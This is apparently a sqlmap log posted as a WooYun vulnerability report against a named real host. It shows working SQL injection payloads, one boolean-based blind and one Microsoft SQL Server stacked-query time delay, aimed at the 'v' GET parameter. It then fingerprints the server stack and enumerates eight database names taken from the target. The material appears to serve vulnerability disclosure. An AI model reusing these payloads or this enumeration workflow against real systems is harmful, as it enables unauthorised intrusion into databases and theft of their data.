 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: v (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: t=2&v=sample@email.tst') AND 9127=9127 AND ('uCUV'='uCUV&_=14513385
89703

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: t=2&v=sample@email.tst');WAITFOR DELAY '0:0:5'--&_=1451338589703
---
[19:51:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[19:51:51] [INFO] fetching database names
[19:51:51] [INFO] fetching number of databases
[19:51:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:51:51] [INFO] retrieved: 8
[19:51:52] [INFO] retrieved: db_dnbiz
[19:52:08] [INFO] retrieved: db_dnbiz_bak
[19:52:34] [INFO] retrieved: db_domain
[19:52:52] [INFO] retrieved: ipower
[19:53:06] [INFO] retrieved: master
[19:53:19] [INFO] retrieved: model
[19:53:31] [INFO] retrieved: msdb
[19:53:41] [INFO] retrieved: tempdb
available databases [8]:
[*] db_dnbiz
[*] db_dnbiz_bak
[*] db_domain
[*] ipower
[*] master
[*] model
[*] msdb
[*] tempdb

[19:53:54] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\idc1.72e.net'
www.wooyun.org